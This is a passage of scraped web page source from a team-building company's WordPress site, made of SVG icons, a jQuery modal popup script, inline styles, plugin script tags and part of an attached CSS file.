		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter-blank" viewBox="0 0 448 512">
				<title>twitter</title>
				<path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"></path>
			  </symbol>
		      <symbol id="oxy-social-icons-icon-instagram-blank" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		   </defs>
		</svg>
	
	
		<script type="text/javascript">

            // Initialize Oxygen Modals
            jQuery(document).ready(function() {

                function showModal( modal ) {
                    var $modal = jQuery( modal );
                    $modal.addClass("live");
                    var modalId = $modal[0].querySelector('.ct-modal').id;
                    
                    var focusable = modal.querySelector('a[href]:not([disabled]), button:not([disabled]), textarea:not([disabled]), input[type="text"]:not([disabled]), input[type="radio"]:not([disabled]), input[type="checkbox"]:not([disabled]), select:not([disabled])');

                    if(focusable) {
                        setTimeout(() => {
                            focusable.focus();    
                        }, 500);
                    } else {
                        setTimeout(() => {
                        $modal.focus();
                        }, 500)
                    }

                    // Check if this modal can be shown according to settings and last shown time
                    // Current and last time in milliseconds
                    var currentTime = new Date().getTime();
                    var lastShownTime = localStorage && localStorage['oxy-' + modalId + '-last-shown-time'] ? JSON.parse( localStorage['oxy-' + modalId + '-last-shown-time'] ) : false;
                    // manual triggers aren't affected by last shown time
                    if( $modal.data( 'trigger' ) != 'user_clicks_element' ) {
                        switch( $modal.data( 'open-again' ) ) {
                            case 'never_show_again':
                                // if it was shown at least once, don't show it again
                                if( lastShownTime !== false ) return;
                                break;
                            case 'show_again_after':
                                var settingDays = parseInt( $modal.data( 'open-again-after-days' ) );
                                var actualDays = ( currentTime - lastShownTime ) / ( 60*60*24*1000 );
                                if( actualDays < settingDays ) return;
                                break;
                            default:
                                //always show
                                break;
                        }
                    }

                    // Body manipulation to prevent scrolling while modal is active, and maintain scroll position.
                    document.querySelector('body').style.top = `-${window.scrollY}px`;
                    document.querySelector('body').classList.add('oxy-modal-active');
                    
                    // save current time as last shown time
                    if( localStorage ) localStorage['oxy-' + modalId + '-last-shown-time'] = JSON.stringify( currentTime );

                    // trick to make jQuery fadeIn with flex
                    $modal.css("display", "flex");
                    $modal.hide();
                    // trick to force AOS trigger on elements inside the modal
                    $modal.find(".aos-animate").removeClass("aos-animate").addClass("aos-animate-disabled");

                    // show the modal
                    $modal.fadeIn(250, function(){
                        // trick to force AOS trigger on elements inside the modal
                        $modal.find(".aos-animate-disabled").removeClass("aos-animate-disabled").addClass("aos-animate");
                    });


                    if( $modal.data( 'close-automatically' ) == 'yes' ) {
                        var time = parseInt( $modal.data( 'close-after-time' ) );
                        if( $modal.data( 'close-after-time-unit' ) == 'seconds' ) {
                            time = parseInt( parseFloat( $modal.data( 'close-after-time' ) ) * 1000 );
                        }
                        setTimeout( function(){
                            hideModal(modal);
                        }, time );
                    }

                    // close modal automatically after form submit (Non-AJAX)
                    if( $modal.data( 'close-after-form-submit' ) == 'yes' && $modal.data("trigger") == "after_specified_time" ) {

                        // WPForms
                        // WPForms replaces the form with a confirmation message on page refresh
                        if( $modal.find(".wpforms-confirmation-container-full").length > 0 ) {
                            setTimeout(function () {
                                hideModal(modal);
                            }, 3000);
                        }

                        // Formidable Forms
                        // Formidable Forms replaces the form with a confirmation message on page refresh
                        if( $modal.find(".frm_message").length > 0 ) {
                            setTimeout(function () {
                                hideModal(modal);
                            }, 3000);
                        }

                        // Caldera Forms
                        // Caldera Forms replaces the form with a confirmation message on page refresh
                        if( $modal.find(".caldera-grid .alert-success").length > 0 ) {
                            setTimeout(function () {
                                hideModal(modal);
                            }, 3000);
                        }

                    }
                }

                window.oxyShowModal = showModal;

                var hideModal = function ( modal ) {

                    // Body manipulation for scroll prevention and maintaining scroll position
                    var scrollY = document.querySelector('body').style.top;
                    document.querySelector('body').classList.remove('oxy-modal-active');
                    document.querySelector('body').style.top = '';
                    window.scrollTo(0, parseInt(scrollY || '0') * -1);

                    // The function may be called by third party code, without argument, so we must close the first visible modal
                    if( typeof modal === 'undefined' ) {
                        var openModals = jQuery(".oxy-modal-backdrop.live");
                        if( openModals.length == 0 ) return;
                        modal = openModals[0];
                    }

                    var $modal = jQuery( modal );
                    // refresh any iframe so media embedded this way is stopped
                    $modal.find( 'iframe').each(function(index){
                        this.src = this.src;
                    });
                    // HTML5 videos can be stopped easily
                    $modal.find( 'video' ).each(function(index){
                        this.pause();
                    });
                    // If there are any forms in the modal, reset them
                    $modal.find("form").each(function(index){
                        this.reset();
                    });

                    $modal.find(".aos-animate").removeClass("aos-animate").addClass("aos-animate-disabled");

                    $modal.fadeOut(400, function(){
                        $modal.removeClass("live");
                        $modal.find(".aos-animate-disabled").removeClass("aos-animate-disabled").addClass("aos-animate");
                    });
                };

                window.oxyCloseModal = hideModal;

                jQuery( ".oxy-modal-backdrop" ).each(function( index ) {

                    var modal = this;

                    (function( modal ){
                        var $modal = jQuery( modal );
						
						var exitIntentFunction = function( e ){
                            if( e.target.tagName == 'SELECT' ) { return; }
							if( e.clientY <= 0 ) {
								showModal( modal );
								document.removeEventListener( "mouseleave", exitIntentFunction );
								document.removeEventListener( "mouseout", exitIntentFunction );
							}
						}

                        switch ( jQuery( modal ).data("trigger") ) {

                            case "on_exit_intent":
                                document.addEventListener( "mouseleave", exitIntentFunction, false);
								document.addEventListener( "mouseout", exitIntentFunction, false);
                                break;

                            case "user_clicks_element":
                                jQuery( jQuery( modal ).data( 'trigger-selector' ) ).click( function( event ) {
                                    showModal( modal );
                                    event.preventDefault();
                                } );
                                break;

                            case "after_specified_time":
                                var time = parseInt( jQuery( modal ).data( 'trigger-time' ) );
                                if( jQuery( modal ).data( 'trigger-time-unit' ) == 'seconds' ) {
                                    time = parseInt( parseFloat( jQuery( modal ).data( 'trigger-time' ) ) * 1000 );
                                }
                                setTimeout( function(){
                                    showModal( modal );
                                }, time );
                                break;

                            case "after_scrolled_amount":
                                window.addEventListener("scroll", function scrollDetection(){
                                    var winheight= window.innerHeight || (document.documentElement || document.body).clientHeight;
                                    var docheight = jQuery(document).height();
                                    var scrollTop = window.pageYOffset || (document.documentElement || document.body.parentNode || document.body).scrollTop;
                                    var isScrollUp = false;
                                    var oxyPreviousScrollTop = parseInt( jQuery( modal ).data( 'previous_scroll_top' ) );
                                    if( !isNaN( oxyPreviousScrollTop ) ) {
                                        if( oxyPreviousScrollTop > scrollTop) isScrollUp = true;
                                    }
                                    jQuery( modal ).data( 'previous_scroll_top', scrollTop );
                                    var trackLength = docheight - winheight;
                                    var pctScrolled = Math.floor(scrollTop/trackLength * 100);
                                    if( isNaN( pctScrolled ) ) pctScrolled = 0;

                                    if(
                                        ( isScrollUp && jQuery( modal ).data( 'trigger_scroll_direction' ) == 'up' ) ||
                                        ( !isScrollUp && jQuery( modal ).data( 'trigger_scroll_direction' ) == 'down' && pctScrolled >= parseInt( jQuery( modal ).data( 'trigger_scroll_amount' ) ) )
                                    ) {
                                        showModal( modal );
                                        window.removeEventListener( "scroll", scrollDetection );
                                    }
                                }, false);
                                break;
                            case "on_scroll_to_element":
                                window.addEventListener("scroll", function scrollDetection(){
                                    var $element = jQuery( jQuery( modal ).data( 'scroll_to_selector' ) );
                                    if( $element.length == 0 ) {
                                        window.removeEventListener( "scroll", scrollDetection );
                                        return;
                                    }

                                    var top_of_element = $element.offset().top;
                                    var bottom_of_element = $element.offset().top + $element.outerHeight();
                                    var bottom_of_screen = jQuery(window).scrollTop() + jQuery(window).innerHeight();
                                    var top_of_screen = jQuery(window).scrollTop();

                                    if ((bottom_of_screen > bottom_of_element - $element.outerHeight() /2 ) && (top_of_screen < top_of_element + $element.outerHeight() /2 )){
                                        showModal( modal );
                                        window.removeEventListener( "scroll", scrollDetection );
                                    }
                                }, false);
                                break;
                            case "after_number_of_clicks":
                                document.addEventListener("click", function clickDetection(){
                                    var number_of_clicks = parseInt( jQuery( modal ).data( 'number_of_clicks' ) );

                                    var clicks_performed = isNaN( parseInt( jQuery( modal ).data( 'clicks_performed' ) ) ) ? 1 :  parseInt( jQuery( modal ).data( 'clicks_performed' ) ) + 1;

                                    jQuery( modal ).data( 'clicks_performed', clicks_performed );

                                    if ( clicks_performed == number_of_clicks ){
                                        showModal( modal );
                                        document.removeEventListener( "click", clickDetection );
                                    }
                                }, false);
                                break;
                            case "after_time_inactive":
                                var time = parseInt( jQuery( modal ).data( 'time_inactive' ) );
                                if( jQuery( modal ).data( 'time-inactive-unit' ) == 'seconds' ) {
                                    time = parseInt( parseFloat( jQuery( modal ).data( 'time_inactive' ) ) * 1000 );
                                }
                                var activityDetected = function(){
                                    jQuery( modal ).data( 'millis_idle', 0 );
                                };
                                document.addEventListener( "click", activityDetected);
                                document.addEventListener( "mousemove", activityDetected);
                                document.addEventListener( "keypress", activityDetected);
                                document.addEventListener( "scroll", activityDetected);

                                var idleInterval = setInterval(function(){
                                    var millis_idle = isNaN( parseInt( jQuery( modal ).data( 'millis_idle' ) ) ) ? 100 :  parseInt( jQuery( modal ).data( 'millis_idle' ) ) + 100;
                                    jQuery( modal ).data( 'millis_idle', millis_idle );
                                    if( millis_idle > time ){
                                        clearInterval( idleInterval );
                                        document.removeEventListener( "click", activityDetected );
                                        document.removeEventListener( "mousemove", activityDetected );
                                        document.removeEventListener( "keypress", activityDetected );
                                        document.removeEventListener( "scroll", activityDetected );
                                        showModal( modal );
                                    }
                                }, 100);
                                break;

                            case "after_number_of_page_views":
                                var modalId = modal.querySelector('.ct-modal').id;
                                var pageViews = localStorage && localStorage['oxy-' + modalId + '-page-views'] ? parseInt( localStorage['oxy-' + modalId + '-page-views'] ) : 0;
                                pageViews++;
                                if( localStorage ) localStorage['oxy-' + modalId + '-page-views'] = pageViews;
                                if( parseInt( jQuery( modal ).data( 'number_of_page_views' ) ) == pageViews ) {
                                    if( localStorage ) localStorage['oxy-' + modalId + '-page-views'] = 0;
                                    showModal( modal );
                                }
                                break;

                        }

                        // add event handler to close modal automatically after AJAX form submit
                        if( $modal.data( 'close-after-form-submit' ) == 'yes' ) {

                            // Contact Form 7
                            if (typeof wpcf7 !== 'undefined') {
                                $modal.find('div.wpcf7').each(function () {
                                    var $form = jQuery(this).find('form');
                                    this.addEventListener('wpcf7submit', function (event) {
                                        if (event.detail.contactFormId == $form.attr("id")) {
                                            setTimeout(function () {
                                                hideModal(modal);
                                            }, 3000);
                                        }
                                    }, false);
                                });
                            }

                            // Caldera Forms
                            document.addEventListener( "cf.submission", function(event){
                                // Pending, Caldera AJAX form submissions aren't working since Oxygen 2.2, see: https://github.com/soflyy/oxygen/issues/1638
                            });

                            // Ninja Forms
                            jQuery(document).on("nfFormSubmitResponse", function(event, response){
                                // Only close the modal if the event was triggered from a Ninja Form inside the modal
                                if( $modal.find("#nf-form-" + response.id + "-cont").length > 0 ) {
                                    setTimeout(function () {
                                        hideModal(modal);
                                    }, 3000);
                                }
                            });

                        }

                    })( modal );

                });

                // handle clicks on modal backdrop and on .oxy-close-modal
                jQuery("body").on('click touchend', '.oxy-modal-backdrop, .oxy-close-modal', function( event ) {

                    var $this = jQuery( this );
                    var $target = jQuery( event.target );

                    // Click event in the modal div and it's children is propagated to the backdrop
                    if( !$target.hasClass( 'oxy-modal-backdrop' ) && !$this.hasClass( 'oxy-close-modal' ) ) {
                        //event.stopPropagation();
                        return;
                    }

                    if( $target.hasClass( 'oxy-modal-backdrop' ) && $this.hasClass( 'oxy-not-closable' ) ) {
                        return;
                    }

                    if( $this.hasClass( 'oxy-close-modal' ) ) event.preventDefault();

                    var $modal = $this.hasClass( 'oxy-close-modal' ) ? $this.closest('.oxy-modal-backdrop') : $this;
                    hideModal( $modal[0] );
                });

                jQuery(document).keyup( function(e){
                    if( e.key == 'Escape' ){
                        jQuery(".oxy-modal-backdrop:visible").each(function(index){
                            if( jQuery(this).data("close_on_esc") == 'on' ) hideModal(this);
                        });
                    }
                } );

            });

		</script>

	<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.teambuildingsquad.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.teambuildingsquad.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.teambuildingsquad.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.teambuildingsquad.com/wp-includes/blocks/list/style.min.css */
</style>
<link rel='stylesheet' id='lwptoc-main-css' href='https://www.teambuildingsquad.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.14' media='all' />
<script src="https://www.teambuildingsquad.com/wp-content/plugins/turn-rank-math-faq-block-to-accordion/assets/js/RMFA-JS.min.js?ver=1.1.0" id="RMFA-js-js"></script>
<script src="https://www.teambuildingsquad.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.14" id="lwptoc-main-js"></script>
<script src="https://www.teambuildingsquad.com/wp-content/plugins/oxyextras/components/assets/inert.js?ver=1.0.0" id="extras-inert-js"></script>
<script src="https://www.teambuildingsquad.com/wp-content/plugins/oxyextras/components/assets/offcanvas-init.js?ver=1.0.4" id="extras-offcanvas-js"></script>
<script>
	var kpftcScript = document.createElement("script");
	kpftcScript.src = "//code.tidio.co/sndspw4pnzv8rglsuurquzwvcaxlakgc.js";
	kpftcScript.async = true;
	setTimeout(function(){document.body.appendChild(kpftcScript);},10000);
</script>
		<script type="text/javascript" id="ct-footer-js"></script><!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<style type="text/css" id="ct_code_block_css_100011">.sub-menu {
	box-shadow: 2px 2px 5px -2px #696969;
}</style>
<style type="text/css" id="ct_code_block_css_7">.atomic-simple-article-content h1,
.atomic-simple-article-content h2,
.atomic-simple-article-content h3,
.atomic-simple-article-content h4,
.atomic-simple-article-content h5,
.atomic-simple-article-content h6 {
  line-height: 1.1em;
  font-weight: 400;
  margin-top: 18px;
  margin-bottom: 12px;
  color: #2b2c28;
}

.atomic-simple-article-content img {
  max-width: 100%;
  height: auto;
}

.atomic-simple-article-content blockquote {
  color: #2b2c28;
  font-style: italic;
  border-left: 2px solid #65bec2;
  padding-left: 24px;
  line-height: 1.6;
  margin-left: 32px;
}

.atomic-simple-article-content span ol li {
  counter-increment: list;
  list-style-type: none;
  line-height: 1.6;
  position: relative;
  margin-left: 12px;
  margin-bottom: 12px;
}

/* Output the numbers using the counter() function, but use a custom color, and position the numbers how we want */
.atomic-simple-article-content span ol li:before {
  color: #65bec2;
  content: counter(list) ".";
  left: -2em;
  font-weight: bold;
  position: absolute;
  text-align: right;
  width: 1.5em;
}

.atomic-simple-article-content span ul li {
  counter-increment: list;
  list-style-type: none;
  line-height: 1.6;
  position: relative;
  margin-left: 12px;
  margin-bottom: 12px;
}

/* Output the numbers using the counter() function, but use a custom color, and position the numbers how we want */
.atomic-simple-article-content span ul li:before {
  color: #65bec2;
  content:"•";
  left: -2.3em;
  position: absolute;
  text-align: right;
  width: 1.5em;
  font-weight: 900;
}</style>
<!-- /WP_FOOTER --> 
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 15:26:30 -->

--- FILE ---
content_type: text/css
request_url: https://www.teambuildingsquad.com/wp-content/uploads/oxygen/css/392.css?cache=1692670782&ver=6.9
body_size: 2466
content:
#section-1-392 > .ct-section-inner-wrap{padding-top:0;padding-bottom:0}#section-12-392 > .ct-section-inner-wrap{padding-bottom:87px;display:none}#section-22-392 > .ct-section-inner-wrap{padding-top:29px;padding-bottom:14px}#section-22-392{background-color:#fcde67}@media (max-width:991px){#section-1-392 > .ct-section-inner-wrap{display:none}}@media (max-width:991px){#section-12-392 > .ct-section-inner-wrap{padding-top:3px;padding-bottom:0;display:flex}}#div_block-2-392{width:100%}#div_block-6-392{flex-direction:row;display:flex}#div_block-23-392{width:99.00%;padding-bottom:43px}#div_block-24-392{padding-top:0px}#div_block-28-392{flex-direction:row;display:flex;align-items:center}#div_block-31-392{flex-direction:row;display:flex;align-items:center}#div_block-34-392{width:30.00%;justify-content:center}#div_block-37-392{width:100%}#div_block-51-392{width:100%}#div_block-64-392{width:100%}#div_block-81-392{width:100%;padding-bottom:0px}#div_block-83-392{width:100%}#div_block-86-392{width:100%;align-items:flex-end;text-align:right;height:100%}#div_block-88-392{width:100%;padding-bottom:0px}#div_block-89-392{width:100%}@media (max-width:991px){#div_block-13-392{width:100%}}@media (max-width:991px){#div_block-24-392{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:991px){#div_block-34-392{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-24-392{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-34-392{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-64-392{padding-bottom:40px}}@media (max-width:479px){#div_block-28-392{margin-bottom:12px}}@media (max-width:479px){#div_block-34-392{padding-top:0px;padding-bottom:24px}}#headline-25-392{color:#ffffff;margin-bottom:12px}#headline-38-392{color:#000000}#headline-52-392{color:#000000}#headline-65-392{color:#000000}#text_block-27-392{color:#000000;margin-bottom:19px;text-transform:capitalize;font-size:14px;font-weight:300;text-align:justify;width:100%}@media (max-width:991px){#text_block-27-392{width:90%;margin-bottom:0px}}#text_block-30-392{color:#000000;font-size:16px;font-family:'Open Sans';font-weight:500;margin-right:24px;line-height:1.4;url-encoded:true}#link_text-33-392{font-family:'Open 